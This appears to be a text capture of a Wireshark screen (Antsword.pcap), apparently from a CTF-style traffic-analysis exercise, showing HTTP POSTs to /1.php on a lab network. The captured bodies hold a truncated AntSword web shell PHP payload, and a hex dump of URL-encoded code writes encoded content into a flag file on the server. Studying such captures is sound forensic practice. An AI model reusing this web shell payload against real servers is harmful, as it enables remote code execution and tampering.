 Antsword.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http.request.method == "POST"
No. Time Source Destination Protocol Length Info
606 141.114324 192.168.200.2 192.168.200.54 HTTP 459 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
422 97.664538 192.168.200.2 192.168.200.54 HTTP 646 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
435 97.735962 192.168.200.2 192.168.200.54 HTTP 757 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
90 13.184189 192.168.200.2 192.168.200.54 HTTP 856 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
24 5.268681 192.168.200.2 192.168.200.54 HTTP 894 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
47 7.191105 192.168.200.2 192.168.200.54 HTTP 895 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
Frame 422: 646 bytes on wire (5168 bits), 646 bytes captured (5168 bits)
Ethernet II, Src: DigitalChina_a4:55:83 (00:03:0f:a4:55:83), Dst: e6:b6:55:50:1b:8f (e6:b6:55:50:1b:8f)
Internet Protocol Version 4, Src: 192.168.200.2, Dst: 192.168.200.54
Transmission Control Protocol, Src Port: 58622, Dst Port: 80, Seq: 1449, Ack: 1, Len: 580
[2 Reassembled TCP Segments (2028 bytes): #420(1448), #422(580)]
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
[truncated]Form item: "1" = "@ini_set("display_errors", "0");@set_time_limit(0);$opdir=@ini_get("open_basedir");if($opdir)
Key: 1
Value [truncated]: @ini_set("display_errors", "0");@set_time_limit(0);$opdir=@ini_get("open_basedir");if($opdir) {$ocwd=
Form item: "ld807e7193493d" = "666C61677B77726974655F666C61677D0A"
Key: ld807e7193493d
Value: 666C61677B77726974655F666C61677D0A
Form item: "t41ffbc5fb0c04" = "0ZL3Zhci93d3cvaHRtbC9mbGFnLnR4dA=="
Key: t41ffbc5fb0c04
Value: 0ZL3Zhci93d3cvaHRtbC9mbGFnLnR4dA==
0650 29 25 33 42 25 32 34 62 75 66 25 33 44 25 32 32 )%3B%24b uf%3D%22
0660 25 32 32 25 33 42 66 6f 72 28 25 32 34 69 25 33 %22%3Bfo r(%24i%3
0670 44 30 25 33 42 25 32 34 69 25 33 43 73 74 72 6c D0%3B%24 i%3Cstrl
0680 65 6e 28 25 32 34 63 29 25 33 42 25 32 34 69 25 en(%24c) %3B%24i%
0690 32 42 25 33 44 32 29 25 32 34 62 75 66 2e 25 33 2B%3D2)% 24buf.%3
06a0 44 75 72 6c 64 65 63 6f 64 65 28 25 32 32 25 32 Durldeco de(%22%2
06b0 35 25 32 32 2e 73 75 62 73 74 72 28 25 32 34 63 5%22.sub str(%24c
06c0 25 32 43 25 32 34 69 25 32 43 32 29 29 25 33 42 %2C%24i% 2C2))%3B
06d0 65 63 68 6f 28 25 34 30 66 77 72 69 74 65 28 66 echo(%40 fwrite(f
06e0 6f 70 65 6e 28 25 32 34 66 25 32 43 25 32 32 61 open(%24 f%2C%22a
06f0 25 32 32 29 25 32 43 25 32 34 62 75 66 29 25 33 %22)%2C% 24buf)%3
0700 46 25 32 32 31 25 32 32 25 33 41 25 32 32 30 25 F%221%22 %3A%220%
0710 32 32 29 25 33 42 25 33 42 25 37 44 63 61 74 63 22)%3B%3 B%7Dcatc
0720 68 28 45 78 63 65 70 74 69 6f 6e 25 32 30 25 32 h(Except ion%20%2
0730 34 65 29 25 37 42 65 63 68 6f 25 32 30 25 32 32 4e)%7Bec ho%20%22
0740 45 52 52 4f 52 25 33 41 25 32 46 25 32 46 25 32 ERROR%3A %2F%2F%2
0750 32 2e 25 32 34 65 2d 25 33 45 67 65 74 4d 65 73 2.%24e-% 3EgetMes
0760 73 61 67 65 28 29 25 33 42 25 37 44 25 33 42 61 sage()%3 B%7D%3Ba
0770 73 6f 75 74 70 75 74 28 29 25 33 42 64 69 65 28 soutput( )%3Bdie(
0780 29 25 33 42 26 6c 64 38 30 37 65 37 31 39 33 34 )%3B&ld8 07e71934
0790 39 33 64 3d 36 36 36 43 36 31 36 37 37 42 37 37 93d=666C 61677B77
07a0 37 32 36 39 37 34 36 35 35 46 36 36 36 43 36 31 72697465 5F666C61
07b0 36 37 37 44 30 41 26 74 34 31 66 66 62 63 35 66 677D0A&t 41ffbc5f
07c0 62 30 63 30 34 3d 30 5a 4c 33 5a 68 63 69 39 33 b0c04=0Z L3Zhci93
07d0 64 33 63 76 61 48 52 74 62 43 39 6d 62 47 46 6e d3cvaHRt bC9mbGFn
07e0 4c 6e 52 34 64 41 25 33 44 25 33 44 LnR4dA%3 D%3D
Reassembled TCP (2028 bytes)
Value (urlencoded-form.value), 38 byte(s) 分组: 654 · 已显示: 6 (0.9%) 配置: Default